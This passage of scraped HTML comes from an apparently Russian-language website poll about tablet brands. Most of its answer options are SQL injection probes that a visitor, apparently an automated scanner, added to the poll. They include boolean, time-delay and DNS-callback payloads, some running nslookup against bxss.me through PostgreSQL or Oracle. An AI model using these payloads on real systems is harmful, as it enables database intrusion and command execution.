name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 -- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="459" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="0"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=' 196 голосов - 23% из всех голосов' data-aid="19"><div class="dem-label">Samsung <span class="dem-label-percent-txt">23%, 196 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">196 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">196 голосов - 23% из всех голосов</div></div></li><li class="" title=' 167 голосов - 19% из всех голосов' data-aid="20"><div class="dem-label">Huawei <span class="dem-label-percent-txt">19%, 167 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="19%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">167 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">19%</span></div><div class="dem-percent-txt">167 голосов - 19% из всех голосов</div></div></li><li class="" title=' 157 голосов - 18% из всех голосов' data-aid="16"><div class="dem-label">Apple <span class="dem-label-percent-txt">18%, 157 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="18%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">157 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">18%</span></div><div class="dem-percent-txt">157 голосов - 18% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="378"><div class="dem-label">qzPn8hGI';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="21"><div class="dem-label">Prestigio <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="22"><div class="dem-label">Digma <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="23"><div class="dem-label">Другого производителя <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="364"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="365"><div class="dem-label">-1 OR 2+427-427-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="366"><div class="dem-label">-1' OR 2+604-604-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="367"><div class="dem-label">-1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="368"><div class="dem-label">-1" OR 2+854-854-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="377"><div class="dem-label">-1));select pg_sleep(3); 